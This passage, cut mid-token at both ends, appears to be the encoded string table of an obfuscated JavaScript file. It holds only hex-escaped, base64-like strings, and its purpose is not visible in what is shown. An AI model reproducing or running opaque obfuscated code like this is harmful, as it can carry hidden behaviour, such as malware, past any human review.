x55\x34\x77\x35\x35\x30','\x77\x71\x72\x44\x74\x77\x55\x53\x77\x70\x6b\x3d','\x77\x6f\x6b\x53\x55\x46\x63\x3d','\x77\x36\x6e\x43\x68\x4d\x4b\x66\x57\x38\x4f\x7a','\x77\x37\x2f\x44\x74\x67\x55\x3d','\x77\x6f\x33\x44\x6b\x47\x45\x3d','\x58\x45\x48\x43\x6c\x51\x3d\x3d','\x58\x45\x33\x43\x72\x58\x6f\x3d','\x77\x72\x58\x44\x6d\x6e\x55\x3d','\x77\x34\x44\x43\x69\x79\x73\x3d','\x50\x52\x2f\x44\x69\x51\x3d\x3d','\x77\x37\x33\x44\x73\x57\x42\x70\x42\x63\x4b\x76\x77\x36\x33\x44\x73\x4d\x4f\x67\x55\x63\x4f\x64','\x77\x35\x45\x6c\x77\x34\x76\x43\x6c\x6c\x49\x3d','\x77\x6f\x66\x44\x69\x52\x54\x43\x6b\x32\x7a\x44\x70\x54\x67\x4e','\x49\x68\x34\x48\x45\x77\x3d\x3d','\x77\x35\x50\x44\x67\x77\x51\x62','\x77\x70\x2f\x44\x69\x53\x41\x3d','\x77\x37\x37\x44\x71\x7a\x34\x6e\x77\x71\x51\x33\x77\x72\x78\x6a\x77\x70\x45\x6e\x77\x71\x33\x44\x71\x56\x34\x4c\x77\x72\x76\x44\x67\x38\x4f\x48\x77\x6f\x2f\x43\x6b\x4d\x4b\x4c\x4a\x4d\x4b\x77\x49\x58\x4d\x52\x77\x70\x31\x72\x48\x6b\x54\x43\x75\x38\x4b\x41\x51\x55\x54\x44\x6e\x73\x4b\x50\x77\x35\x4d\x74\x77\x37\x67\x67\x66\x73\x4b\x65\x77\x6f\x6a\x44\x69\x56\x37\x44\x6e\x6b\x66\x43\x6b\x63\x4f\x4c\x77\x35\x7a\x44\x73\x79\x58\x43\x6b\x38\x4b\x70\x77\x71\x41\x41\x77\x71\x62\x44\x73\x6e\x55\x55\x77\x72\x6b\x55\x77\x37\x63\x6e\x63\x55\x34\x3d','\x77\x71\x4c\x44\x71\x48\x63\x3d','\x77\x71\x54\x44\x6f\x53\x50\x43\x6c\x69\x6e\x43\x75\x33\x31\x54\x48\x43\x38\x74\x77\x36\x4a\x42\x77\x36\x7a\x44\x68\x38\x4f\x55\x77\x70\x6f\x73\x77\x37\x34\x2b\x44\x67\x67\x6e\x77\x70\x76\x44\x6c\x42\x4e\x65\x77\x37\x7a\x43\x70\x73\x4f\x6a\x57\x79\x39\x59\x4e\x73\x4b\x73\x49\x63\x4f\x76\x77\x70\x66\x44\x6e\x38\x4f\x46','\x77\x36\x72\x43\x72\x79\x34\x3d','\x49\x78\x67\x4e\x45\x7a\x54\x43\x76\x6a\x72\x44\x6c\x48\x2f\x43\x6d\x6d\x33\x43\x6f\x4d\x4f\x58','\x77\x72\x44\x44\x71\x67\x34\x3d','\x4b\x6e\x72\x44\x72\x41\x3d\x3d','\x44\x38\x4b\x4a\x77\x34\x55\x3d','\x4a\x73\x4b\x39\x51\x63\x4f\x53\x43\x63\x4f\x41\x77\x34\x76\x43\x6f\x73\x4f\x4e\x77\x72\x4c\x44\x6b\x78\x48\x43\x75\x63\x4b\x6f\x77\x70\x49\x72\x46\x78\x72\x43\x6e\x46\x34\x61\x77\x35\x66\x44\x75\x69\x34\x4d\x61\x7a\x59\x51\x77\x72\x37\x44\x72\x63\x4f\x64\x48\x68\x74\x59','\x77\x36\x6f\x6c\x77\x35\x50\x43\x69\x77\x3d\x3d','\x58\x6c\x6e\x43\x73\x48\x5a\x6a\x56\x77\x3d\x3d','\x64\x67\x6a\x43\x75\x51\x3d\x3d','\x44\x32\x38\x50\x77\x35\x76\x43\x6a\x45\x4d\x3d','\x64\x47\x46\x6c\x56\x32\x70\x56\x77\x71\x62\x43\x67\x38\x4b\x78\x4d\x38\x4f\x72\x77\x36\x4d\x31','\x48\x57\x39\x46','\x77\x72\x63\x46\x56\x67\x3d\x3d','\x77\x35\x7a\x44\x75\x51\x37\x43\x69\x58\x33\x44\x72\x53\x59\x5a\x4b\x6a\x73\x49\x77\x34\x74\x6c\x77\x72\x37\x43\x68\x4d\x4f\x56\x77\x35\x68\x70\x77\x72\x5a\x69\x56\x51\x35\x45\x77\x36\x72\x44\x68\x41\x55\x67\x77\x70\x48\x43\x6b\x63\x4b\x37\x47\x6e\x4e\x4c\x61\x51\x3d\x3d','\x54\x6a\x51\x72\x57\x51\x3d\x3d','\x77\x37\x4c\x43\x67\x4d\x4b\x41\x58\x63\x4f\x33\x77\x71\x41\x36','\x77\x37\x50\x43\x69\x73\x4b\x55','\x57\x58\x52\x43\x52\x4d\x4f\x55\x77\x34\x30\x3d','\x77\x36\x4d\x68\x4c\x54\x2f\x44\x73\x73\x4b\x77\x66\x32\x38\x3d','\x77\x34\x73\x72\x59\x67\x3d\x3d','\x77\x37\x63\x68\x48\x47\x50\x44\x6c\x73\x4b\x43\x42\x51\x3d\x3d','\x51\x73\x4f\x58\x77\x70\x35\x49\x77\x72\x56\x63\x51\x31\x62\x43\x69\x77\x3d\x3d','\x5a\x79\x62\x43\x6b\x73\x4f\x52\x77\x71\x63\x2f\x77\x36\x45\x3d','\x51\x46\x66\x43\x75\x51\x3d\x3d','\x77\x71\x58\x44\x6b\x73\x4b\x50\x77\x34\x35\x75\x48\x67\x41\x47\x77\x34\x59\x3d','\x77\x6f\x77\x61\x77\x37\x4c\x43\x68\x69\x62\x43\x67\x73\x4b\x54\x61\x45\x76\x44\x6b\x41\x76\x43\x69\x6e\x63\x70\x77\x70\x76\x43\x76\x67\x64\x67','\x77\x37\x6f\x6d\x63\x63\x4b\x68','\x52\x4d\x4f\x33\x77\x36\x68\x47\x58\x69\x58\x43\x6a\x67\x3d\x3d','\x77\x70\x6b\x58\x77\x72\x37\x43\x6c\x63\x4b\x76\x77\x36\x4a\x56\x77\x36\x4d\x42\x53\x4d\x4f\x39\x77\x36\x74\x77\x77\x71\x66\x44\x75\x51\x3d\x3d','\x4d\x78\x6f\x45\x47\x7a\x51\x3d','\x52\x51\x76\x43\x76\x38\x4f\x6d\x77\x6f\x30\x56\x77\x34\x4d\x4e\x49\x6d\x38\x42\x50\x55\x72\x43\x72\x42\x58\x44\x6c\x58\x39\x45\x77\x35\x68\x6a\x53\x57\x30\x35\x64\x73\x4b\x52\x66\x4d\x4b\x4b\x51\x7a\x58\x43\x6c\x4d\x4b\x53\x4b\x67\x50\x43\x72\x4d\x4f\x4e\x4e\x38\x4f\x4b\x77\x70\x50\x44\x68\x73\x4b\x6f\x77\x35\x46\x79\x77\x72\x64\x4d\x77\x36\x56\x38\x77\x72\x48\x43\x6d\x4d\x4b\x67\x64\x38\x4f\x51\x48\x73\x4f\x38\x77\x72\x76\x44\x72\x67\x6b\x79\x50\x78\x31\x44\x77\x35\x68\x62\x43\x38\x4b\x4d','\x77\x34\x62\x43\x6c\x53\x67\x3d','\x4b\x78\x6a\x43\x69\x4d\x4b\x63\x4f\x63\x4f\x31\x77\x72\x77\x37\x77\x35\x6c\x48\x57\x68\x64\x70\x77\x71\x6f\x32\x43\x73\x4b\x43','\x63\x57\x52\x38\x77\x36\x45\x72','\x5a\x79\x48\x43\x6e\x63\x4f\x51\x77\x6f\x73\x38\x77\x36\x41\x67\x4b\x6c\x45\x3d','\x4f\x6d\x44\x44\x72\x69\x67\x52\x44\x51\x3d\x3d','\x52\x4d\x4b\x46\x50\x51\x3d\x3d','\x77\x6f\x2f\x44\x68\x55\x59\x35\x77\x6f\x74\x41','\x77\x71\x74\x66\x77\x6f\x49\x3d','\x77\x6f\x6e\x43\x6f\x63\x4b\x4a\x77\x72\x55\x44\x77\x6f\x38\x3d','\x58\x30\x6f\x4d','\x59\x69\x44\x43\x6d\x41\x3d\x3d','\x77\x37\x77\x38\x77\x71\x67\x3d','\x77\x6f\x54\x44\x6a\x56\x38\x3d','\x77\x70\x72\x44\x6d\x38\x4b\x30','\x41\x47\x49\x41\x77\x34\x37\x43\x75\x56\x38\x3d','\x77\x34\x45\x74\x77\x34\x4d\x3d','\x55\x63\x4b\x68\x4c\x67\x3d\x3d','\x63\x63\x4b\x64\x4c\x45\x6f\x41\x77\x72\x63\x3d','\x55\x63\x4b\x59\x47\x67\x3d\x3d','\x77\x72\x2f\x44\x72\x67\x30\x3d','\x77\x35\x4c\x44\x74\x53\x45\x3d','\x77\x35\x4d\x74\x77\x71\x4d\x3d','\x77\x37\x54\x44\x75\x69\x63\x3d','\x46\x69\x50\x44\x6e\x41\x6e\x43\x74\x54\x6b\x3d','\x77\x37\x4d\x50\x77\x6f\x45\x3d','\x77\x37\x34\x71\x77\x37\x30\x3d','\x54\x52\x58\x43\x70\x51\x3d\x3d','\x52\x63\x4b\x39\x48\x51\x3d\x3d','\x77\x72\x77\x71\x62\x77\x3d\x3d','\x44\x58\x56\x48\x77\x70\x6b\x79\x77\x72\x38\x3d','\x77\x72\x6c\x41\x77\x34\x49\x3d','\x64\x48\x74\x68\x52\x46\x31\x66\x77\x6f\x66\x43\x69\x73\x4b\x56\x4b\x67\x3d\x3d','\x77\x35\x4c\x44\x6e\x77\x6f\x49\x62\x48\x39\x56\x77\x37\x6e\x44\x67\x47\x51\x3d','\x77\x36\x6f\x42\x54\x41\x3d\x3d','\x77\x36\x4d\x43\x64\x6e\x39\x5a\x77\x70\x77\x3d','\x77\x34\x4d\x66\x77\x34\x38\x3d','\x77\x6f\x6f\x63\x77\x37\x44\x43\x6d\x77\x50\x43\x6b\x77\x3d\x3d','\x77\x71\x2f\x44\x74\x47\x46\x65\x77\x35\x50\x44\x6a\x41\x3d\x3d','\x77\x37\x2f\x44\x67\x67\x59\x3d','\x77\x34\x38\x53\x77\x71\x59\x3d','\x4f\x63\x4b\x70\x46\x7a\x2f\x44\x74\x4d\x4b\x68\x77\x34\x4d\x37\x77\x6f\x41\x53\x77\x6f\x51\x3d','\x77\x70\x6e\x43\x75\x63\x4b\x45\x77\x71\x34\x32','\x77\x72\x30\x51\x77\x34\x67\x3d','\x77\x72\x37\x44\x69\x45\x41\x4f\x77\x72\x4a\x45','\x77\x6f\x66\x44\x6d\x78\x70\x45\x77\x6f\x52\x54\x4f\x73\x4b\x67\x4a\x4d\x4f\x70\x65\x38\x4f\x64\x4e\x79\x77\x3d','\x51\x4d\x4f\x39\x77\x37\x4e\x35\x58\x69\x30\x3d','\x77\x6f\x6f\x58\x54\x31\x62\x44\x74\x67\x3d\x3d','\x77\x6f\x4a\x48\x77\x34\x51\x3d','\x77\x34\x51\x4f\x77\x36\x50\x43\x6a\x73\x4f\x70\x77\x37\x59\x3d','\x62\x31\x49\x35\x77\x36\x66\x44\x73\x43\x59\x3d','\x52\x33\x4e\x49\x52\x63\x4f\x44\x77\x37\x58\x43\x6d\x77\x3d\x3d','\x77\x70\x2f\x44\x6d\x45\x55\x34\x77\x72\x35\x47','\x58\x68\x62\x44\x74\x77\x3d\x3d','\x52\x56\x62\x43\x75\x6e\x64\x30\x64\x63\x4b\x65','\x77\x72\x66\x44\x74\x48\x78\x4e','\x77\x36\x73\x72\x49\x43\x33\x44\x71\x38\x4b\x39','\x58\x42\x62\x44\x67\x73\x4b\x42\x64\x77\x3d\x3d','\x77\x6f\x46\x53\x77\x71\x6f\x42\x65\x78\x2f\x44\x73\x4d\x4b\x69\x58\x4d\x4f\x77\x57\x46\x58\x44\x75\x4d\x4f\x6f\x77\x37\x59\x6a\x77\x71\x6a\x43\x71\x79\x64\x55\x43\x4d\x4f\x30\x77\x36\x42\x2b\x66\x73\x4b\x35\x4d\x30\x34\x71\x41\x38\x4b\x59','\x66\x38\x4b\x6c\x53\x53\x72\x43\x73\x77\x3d\x3d','\x77\x72\x33\x44\x68\x52\x48\x43\x6f\x51\x3d\x3d','\x77\x72\x77\x41\x77\x35\x30\x3d','\x77\x70\x6e\x44\x69\x53\x37\x43\x69\x51\x3d\x3d','\x42\x30\x45\x54','\x77\x71\x7a\x44\x75\x52\x6a\x43\x6b\x6d\x72\x44\x6f\x53\x41\x4a','\x4b\x67\x67\x47','\x77\x72\x72\x44\x74\x63\x4f\x65\x77\x35\x63\x76\x57\x79\x35\x43\x77\x36\x52\x43\x77\x36\x4c\x43\x67\x6d\x2f\x44\x73\x73\x4b\x43\x50\x63\x4b\x67\x77\x72\x7a\x44\x6c\x42\x62\x44\x73\x63\x4b\x6d\x59\x53\x6e\x44\x70\x38\x4b\x76\x64\x73\x4f\x38\x77\x34\x46\x66\x77\x35\x68\x45\x63\x63\x4f\x70\x48\x73\x4f\x5a\x77\x6f\x6e\x43\x72\x56\x62\x43\x69\x51\x3d\x3d','\x62\x33\x35\x63','\x77\x71\x67\x58\x77\x36\x45\x3d','\x77\x34\x48\x43\x71\x43\x63\x3d','\x59\x4d\x4b\x77\x53\x79\x54\x43\x73\x38\x4b\x31','\x77\x72\x50\x44\x72\x63\x4b\x35','\x58\x4d\x4b\x57\x52\x41\x3d\x3d','\x77\x70\x63\x2f\x55\x67\x3d\x3d','\x45\x41\x41\x63','\x77\x72\x4c\x43\x71\x38\x4b\x66','\x77\x70\x50\x44\x6b\x63\x4b\x4f','\x77\x70\x70\x70\x77\x70\x6b\x3d','\x77\x71\x66\x44\x6b\x63\x4b\x63','\x77\x36\x77\x50\x65\x57\x70\x73\x77\x6f\x41\x3d','\x45\x48\x38\x44\x77\x34\x2f\x43\x6a\x46\x6b\x3d','\x4a\x44\x7a\x43\x67\x4d\x4b\x63\x77\x36\x4e\x39\x66\x63\x4b\x49','\x54\x33\x6c\x63','\x45\x6d\x48\x44\x70\x77\x3d\x3d','\x51\x6e\x68\x43\x52\x38\x4f\x50\x77\x35\x49\x3d','\x46\x48\x68\x4a','\x59\x58\x78\x78\x77\x37\x6f\x63\x57\x73\x4b\x56\x46\x55\x68\x6b','\x62\x38\x4b\x39\x52\x44\x48\x43\x68\x4d\x4b\x79\x77\x70\x4d\x69\x77\x37\x41\x61','\x77\x35\x7a\x43\x6e\x6a\x45\x3d','\x4e\x63\x4b\x45\x77\x36\x50\x43\x6b\x48\x72\x44\x74\x63\x4f\x50\x77\x35\x77\x3d','\x65\x73\x4b\x33\x46\x51\x3d\x3d','\x51\x32\x5a\x69\x77\x36\x6b\x6d','\x77\x35\x33\x44\x6b\x67\x55\x64\x57\x33\x67\x3d','\x45\x32\x55\x52','\x77\x70\x33\x44\x67\x46\x38\x3d','\x5a\x63\x4b\x48\x5a\x73\x4f\x62\x48\x73\x4f\x4a','\x5a\x32\x70\x4c','\x77\x72\x6e\x43\x6f\x32\x68\x75\x77\x37\x51\x74\x77\x72\x34\x71\x77\x70\x41\x34\x77\x37\x6e\x43\x6f\x6c\x6b\x54\x77\x36\x6f\x3d','\x58\x30\x6a\x43\x73\x6e\x74\x34','\x62\x6d\x72\x43\x6c\x77\x3d\x3d','\x41\x6e\x68\x49\x77\x6f\x77\x48\x77\x71\x4d\x3d','\x77\x72\x39\x39\x77\x72\x73\x3d','\x77\x35\x77\x48\x77\x71\x52\x74\x57\x73\x4b\x64','\x5a\x63\x4f\x37\x77\x37\x51\x3d','\x64\x45\x5a\x43','\x4e\x33\x41\x53','\x77\x71\x7a\x44\x6b\x43\x77\x3d','\x47\x4d\x4b\x79\x77\x36\x78\x7a\x51\x79\x44\x44\x6c\x73\x4f\x38','\x61\x43\x45\x77\x58\x51\x3d\x3d','\x52\x4d\x4f\x63\x77\x6f\x35\x35\x77\x72\x70\x59\x53\x41\x3d\x3d','\x61\x44\x50\x44\x74\x51\x3d\x3d','\x77\x35\x6b\x69\x63\x63\x4b\x51\x41\x6e\x44\x44\x75\x41\x3d\x3d','\x77\x71\x42\x2f\x77\x35\x41\x3d','\x63\x52\x37\x43\x75\x51\x3d\x3d','\x77\x35\x4a\x55\x77\x37\x54\x43\x6b\x54\x4c\x43\x6a\x73\x4b\x30\x58\x33\x48\x43\x72\x67\x3d\x3d','\x77\x72\x6e\x44\x6e\x79\x58\x43\x68\x4d\x4f\x57\x77\x36\x4c\x44\x6a\x73\x4f\x6f\x4b\x48\x58\x43\x72\x51\x3d\x3d','\x64\x73\x4f\x63\x77\x70\x76\x44\x6e\x54\x2f\x43\x71\x38\x4b\x4b\x77\x6f\x49\x57\x42\x69\x64\x34\x58\x63\x4b\x35\x51\x38\x4b\x33\x77\x35\x58\x43\x68\x63\x4b\x55\x77\x72\x70\x77\x58\x73\x4f\x45\x77\x72\x2f\x44\x73\x6d\x74\x4f\x77\x72\x31\x30\x77\x70\x74\x6c\x77\x71\x6c\x30\x77\x34\x73\x74\x66\x6a\x39\x63\x77\x37\x45\x42','\x77\x70\x72\x43\x68\x73\x4b\x36','\x55\x53\x2f\x43\x75\x77\x3d\x3d','\x54\x38\x4b\x53\x62\x51\x3d\x3d','\x66\x73\x4b\x51\x49\x31\x38\x31\x77\x71\x73\x3d','\x62\x63\x4b\x48\x65\x41\x3d\x3d','\x59\x6e\x42\x32','\x59\x58\x74\x2b\x77\x37\x73\x72\x52\x38\x4b\x45\x45\x33\x31\x2f\x77\x34\x73\x3d','\x77\x72\x66\x44\x6f\x47\x31\x50\x46\x73\x4b\x36\x77\x36\x48\x44\x72\x41\x3d\x3d','\x77\x35\x76\x44\x71\x6a\x76\x44\x6f\x73\x4f\x46\x65\x73\x4b\x68\x77\x36\x6e\x44\x69\x73\x4f\x35\x77\x6f\x51\x3d','\x42\x32\x38\x44\x77\x34\x6e\x43\x6e\x30\x77\x68\x77\x6f\x30\x3d','\x66\x63\x4f\x4f\x77\x72\x38\x3d','\x77\x36\x76\x44\x6d\x79\x6f\x3d','\x77\x36\x7a\x44\x6b\x41\x77\x3d','\x63\x4d\x4b\x7a\x55\x41\x3d\x3d','\x54\x44\x6e\x43\x6e\x63\x4b\x65','\x45\x4d\x4b\x63\x47\x6a\x4d\x70\x43\x68\x6b\x3d','\x48\x6d\x52\x74','\x77\x34\x4c\x44\x6d\x6e\x48\x43\x6d\x79\x7a\x44\x73\x47\x59\x57\x61\x69\x74\x64\x77\x36\x67\x45','\x42\x6a\x76\x44\x6b\x52\x4c\x43\x67\x41\x3d\x3d','\x77\x34\x77\x64\x77\x71\x6c\x31\x52\x38\x4b\x4b','\x77\x37\x63\x51\x77\x70\x46\x2f\x77\x71\x2f\x44\x76\x77\x3d\x3d','\x52\x6c\x66\x43\x74\x33\x77\x3d','\x77\x70\x55\x52\x59\x41\x3d\x3d','\x77\x71\x66\x44\x6c\x73\x4b\x58\x77\x34\x42\x39\x46\x77\x3d\x3d','\x77\x36\x45\x64\x77\x70\x70\x2f\x77\x71\x2f\x44\x76\x67\x3d\x3d','\x57\x4d\x4b\x6b\x63\x77\x3d\x3d','\x58\x31\x4a\x48','\x46\x6d\x51\x46\x77\x35\x6e\x43\x6e\x6b\x49\x71\x77\x70\x6f\x4b','\x77\x72\x33\x43\x68\x73\x4b\x53','\x77\x6f\x6f\x68\x77\x35\x63\x3d','\x77\x35\x41\x61\x56\x73\x4f\x66\x77\x37\x34\x3d','\x77\x35\x4d\x4e\x77\x71\x56\x68\x52\x38\x4b\x51','\x51\x55\x74\x51','\x45\x6e\x4d\x32','\x77\x35\x48\x44\x69\x30\x59\x6e\x77\x72\x6c\x52','\x65\x6d\x44\x43\x6a\x67\x3d\x3d','\x77\x6f\x48\x43\x73\x38\x4b\x4e','\x77\x6f\x30\x45\x77\x72\x64\x63\x4f\x51\x59\x3d','\x77\x71\x58\x44\x70\x47\x4e\x50\x46\x41\x3d\x3d','\x53\x6c\x56\x58','\x63\x45\x52\x58','\x77\x37\x55\x45\x63\x32\x68\x2b\x77\x6f\x46\x79\x46\x48\x67\x3d','\x77\x6f\x44\x44\x69\x45\x6b\x73\x77\x72\x35\x63','\x46\x6a\x49\x34','\x77\x37\x51\x35\x59\x67\x3d\x3d','\x77\x72\x5a\x61\x51\x4d\x4b\x6c\x65\x63\x4f\x47\x77\x71\x4a\x6b\x77\x6f\x6a\x44\x67\x67\x3d\x3d','\x64\x63\x4b\x69\x47\x67\x3d\x3d','\x77\x34\x73\x68\x77\x34\x6e\x43\x68\x45\x4e\x68','\x41\x4d\x4b\x44\x4a\x77\x3d\x3d','\x61\x54\x66\x44\x68\x51\x3d\x3d','\x4c\x38\x4b\x62\x4f\x46\x51\x74','\x57\x38\x4f\x63\x77\x70\x52\x4b\x77\x71\x64\x64','\x77\x35\x62\x44\x6f\x43\x30\x3d','\x44\x6a\x34\x36','\x77\x34\x56\x37\x66\x41\x3d\x3d','\x77\x37\x51\x46\x52\x48\x6c\x71\x77\x6f\x46\x79\x46\x67\x3d\x3d','\x51\x46\x33\x43\x73\x48\x56\x34\x55\x67\x3d\x3d','\x77\x35\x45\x4e\x77\x72\x4d\x3d','\x77\x35\x45\x73\x77\x70\x49\x3d','\x77\x70\x55\x49\x77\x36\x7a\x43\x68\x38\x4f\x7a\x77\x37\x45\x57\x77\x72\x39\x52\x51\x73\x4b\x73\x77\x37\x73\x78\x77\x72\x72\x43\x75\x33\x38\x3d','\x77\x71\x48\x44\x6c\x51\x7a\x43\x72\x73\x4f\x32\x77\x35\x6b\x3d','\x77\x6f\x2f\x44\x69\x68\x41\x3d','\x49\x73\x4b\x77\x44\x77\x3d\x3d','\x56\x63\x4f\x61\x77\x37\x51\x3d','\x77\x35\x63\x6f\x77\x35\x4c\x43\x68\x46\x35\x6e\x77\x72\x37\x44\x68\x6a\x58\x43\x68\x4d\x4b\x38\x5a\x73\x4f\x4a\x46\x63\x4f\x77\x59\x6d\x6f\x3d','\x77\x72\x63\x5a\x77\x34\x64\x77\x77\x36\x76\x44\x73\x51\x74\x47\x4c\x77\x3d\x3d','\x52\x4d\x4f\x4a\x77\x70\x5a\x45\x77\x71\x63\x3d','\x42\x53\x66\x44\x69\x42\x7a\x43\x6e\x53\x4d\x4f','\x62\x6e\x46\x2b\x77\x36\x38\x72\x58\x51\x3d\x3d','\x77\x70\x74\x35\x77\x6f\x6f\x3d','\x77\x35\x55\x49\x49\x51\x3d\x3d','\x47\x38\x4b\x63\x41\x41\x41\x30\x44\x77\x3d\x3d','\x51\x63\x4f\x65\x77\x6f\x30\x3d','\x64\x43\x58\x43\x69\x63\x4f\x46\x77\x71\x45\x39\x77\x35\x73\x67\x45\x31\x46\x33\x48\x32\x6a\x44\x67\x69\x72\x44\x71\x56\x74\x78\x77\x36\x4a\x5a\x62\x77\x3d\x3d','\x77\x36\x67\x41\x77\x70\x31\x72\x77\x71\x2f\x44\x70\x51\x3d\x3d','\x77\x6f\x66\x43\x71\x4d\x4b\x79','\x77\x36\x2f\x43\x69\x63\x4b\x47\x53\x63\x4f\x2f\x77\x71\x6b\x41\x77\x34\x7a\x43\x69\x4d\x4f\x7a\x4d\x44\x4e\x59\x77\x71\x73\x46\x77\x71\x7a\x44\x6e\x41\x4d\x63\x77\x37\x37\x44\x67\x38\x4f\x34\x50\x63\x4b\x46\x77\x72\x41\x36','\x63\x46\x45\x59','\x55\x38\x4f\x2b\x77\x36\x6c\x31\x58\x69\x62\x43\x6d\x41\x3d\x3d','\x77\x35\x77\x48\x77\x72\x68\x58\x50\x67\x73\x3d','\x49\x63\x4b\x4a\x65\x55\x52\x7a\x77\x72\x2f\x43\x75\x30\x76\x43\x6f\x77\x3d\x3d','\x77\x71\x74\x45\x77\x35\x6b\x4a\x53\x77\x3d\x3d','\x41\x32\x4c\x44\x6d\x77\x3d\x3d','\x4c\x47\x62\x44\x71\x7a\x38\x32\x45\x4d\x4f\x6f\x61\x4d\x4b\x58','\x77\x70\x74\x47\x77\x70\x35\x42\x57\x43\x50\x43\x76\x69\x42\x6b\x77\x35\x73\x6d\x41\x78\x6e\x43\x6f\x38\x4b\x6d\x66\x52\x5a\x64\x77\x36\x54\x44\x72\x73\x4b\x66','\x77\x36\x49\x31\x77\x34\x41\x3d','\x59\x63\x4b\x46\x49\x56\x45\x31','\x65\x33\x5a\x75\x55\x57\x70\x59','\x77\x36\x7a\x43\x6c\x63\x4b\x66\x52\x38\x4f\x69','\x62\x45\x67\x72','\x5a\x77\x51\x55','\x77\x72\x46\x61\x77\x35\x45\x46\x52\x30\x37\x43\x6f\x41\x3d\x3d','\x77\x34\x6a\x44\x73\x43\x62\x44\x75\x51\x3d\x3d','\x77\x36\x6b\x68\x62\x69\x2f\x44\x70\x38\x4b\x68\x64\x48\x58\x43\x6f\x41\x78\x50\x77\x34\x38\x3d','\x58\x69\x50\x43\x71\x41\x3d\x3d','\x77\x34\x41\x4f\x77\x71\x4e\x58\x49\x77\x33\x43\x73\x67\x3d\x3d','\x41\x73\x4b\x58\x43\x67\x49\x6d\x44\x68\x4c\x43\x74\x69\x6b\x3d','\x77\x37\x30\x43\x77\x34\x51\x3d','\x77\x71\x6e\x44\x6f\x38\x4b\x69\x64\x38\x4f\x69\x77\x37\x74\x30\x77\x35\x48\x44\x75\x73\x4f\x7a\x77\x6f\x48\x43\x72\x6a\x7a\x43\x6d\x38\x4b\x33\x77\x37\x6f\x37\x77\x35\x39\x31\x59\x33\x38\x75\x50\x58\x44\x43\x76\x63\x4f\x57\x77\x35\x50\x43\x6b\x4d\x4b\x61\x58\x4d\x4b\x76\x63\x6d\x6e\x43\x6b\x77\x3d\x3d','\x77\x36\x51\x69\x42\x33\x66\x44\x6b\x4d\x4b\x41\x45\x77\x3d\x3d','\x50\x32\x48\x44\x6f\x7a\x38\x2b\x47\x4d\x4f\x72\x61\x41\x3d\x3d','\x77\x71\x59\x71\x64\x41\x3d\x3d','\x54\x38\x4f\x33\x77\x37\x4a\x31\x51\x79\x41\x3d','\x77\x6f\x55\x52\x77\x37\x2f\x43\x6a\x6a\x62\x43\x6a\x77\x3d\x3d','\x77\x35\x44\x43\x6c\x63\x4b\x5a','\x77\x37\x59\x69\x66\x77\x3d\x3d','\x77\x72\x76\x44\x6e\x38\x4b\x4d\x77\x34\x42\x67\x45\x53\x73\x4d\x77\x34\x7a\x44\x70\x4d\x4b\x64','\x4d\x47\x62\x44\x71\x7a\x38\x6f\x4e\x73\x4f\x67','\x47\x53\x37\x44\x6b\x78\x7a\x43\x67\x43\x55\x3d','\x77\x37\x6f\x69\x77\x37\x77\x3d','\x65\x63\x4b\x4f\x66\x63\x4f\x62\x41\x38\x4f\x50\x77\x36\x54\x43\x74\x4d\x4f\x41\x77\x71\x72\x43\x6a\x79\x66\x43\x68\x63\x4b\x70\x77\x6f\x51\x38\x4c\x51\x37\x44\x6e\x31\x4a\x57\x77\x71\x54\x44\x67\x77\x6f\x31\x48\x78\x46\x6a\x77\x6f\x72\x43\x70\x63\x4b\x43\x57\x77\x6f\x4d\x77\x6f\x48\x43\x75\x51\x3d\x3d','\x77\x37\x50\x43\x67\x4d\x4b\x64\x53\x63\x4f\x69\x77\x71\x38\x3d','\x77\x37\x63\x34\x77\x70\x6b\x3d','\x77\x6f\x58\x44\x72\x69\x38\x3d','\x77\x34\x41\x4f\x77\x71\x4e\x58\x49\x77\x33\x43\x6e\x73\x4f\x31\x57\x4d\x4b\x7a\x47\x51\x3d\x3d','\x53\x6a\x55\x71\x57\x38\x4f\x57\x54\x63\x4b\x36\x77\x72\x59\x3d','\x77\x34\x34\x6b\x4a\x67\x3d\x3d','\x65\x51\x48\x44\x68\x73\x4b\x4a\x62\x63\x4f\x73\x77\x35\x6f\x2b\x77\x70\x6c\x65','\x4e\x52\x6b\x4e\x41\x41\x48\x43\x76\x42\x72\x44\x6c\x6d\x34\x3d','\x77\x37\x41\x41\x77\x6f\x42\x34','\x77\x37\x41\x45\x77\x70\x46\x67\x77\x72\x37\x44\x75\x51\x3d\x3d','\x77\x70\x37\x43\x72\x4d\x4b\x62\x77\x72\x4d\x3d','\x44\x6d\x55\x44\x77\x35\x58\x43\x6c\x45\x34\x3d','\x55\x38\x4f\x63\x77\x6f\x6c\x47\x77\x71\x64\x61\x58\x51\x3d\x3d','\x77\x71\x55\x2b\x64\x67\x3d\x3d','\x77\x6f\x72\x44\x70\x48\x59\x3d','\x50\x73\x4b\x4d\x46\x77\x3d\x3d','\x77\x35\x54\x44\x6e\x77\x41\x3d','\x77\x70\x44\x44\x73\x68\x41\x3d','\x66\x4d\x4b\x49\x77\x35\x48\x43\x69\x6d\x62\x44\x73\x38\x4f\x56\x77\x70\x74\x45\x52\x32\x30\x74\x47\x73\x4b\x42\x47\x4d\x4b\x6b','\x51\x38\x4f\x57\x77\x71\x6c\x5a\x77\x71\x46\x63\x51\x31\x51\x3d','\x77\x72\x54\x44\x71\x73\x4b\x54','\x77\x6f\x56\x46\x77\x6f\x58\x43\x6e\x6c\x56\x31\x77\x35\x50\x43\x74\x38\x4f\x4e\x77\x34\x77\x4f\x49\x42\x77\x4e\x48\x32\x38\x68\x50\x45\x54\x43\x6f\x58\x4e\x49\x77\x6f\x6a\x44\x6b\x67\x45\x6a\x4a\x68\x76\x44\x72\x38\x4b\x4d\x77\x71\x76\x44\x67\x43\x46\x69\x54\x7a\x4a\x36\x77\x70\x2f\x44\x6c\x38\x4f\x38','\x63\x6b\x59\x74\x77\x37\x33\x44\x6f\x7a\x58\x43\x76\x4d\x4b\x72\x77\x35\x63\x3d','\x77\x36\x55\x53\x66\x6e\x35\x73\x77\x70\x73\x3d','\x77\x72\x66\x44\x72\x73\x4b\x68\x65\x63\x4f\x73\x77\x37\x52\x66\x77\x35\x76\x44\x73\x4d\x4b\x70\x77\x34\x72\x43\x75\x7a\x37\x43\x69\x73\x4b\x2f\x77\x36\x45\x3d','\x41\x63\x4b\x59\x41\x68\x49\x6c','\x63\x69\x7a\x43\x6b\x73\x4f\x47\x77\x71\x63\x68','\x77\x37\x6f\x76\x42\x48\x6e\x44\x6e\x73\x4b\x50\x46\x4d\x4f\x55\x77\x6f\x72\x44\x6f\x69\x31\x6b\x4b\x73\x4b\x4c\x51\x45\x4a\x46','\x61\x77\x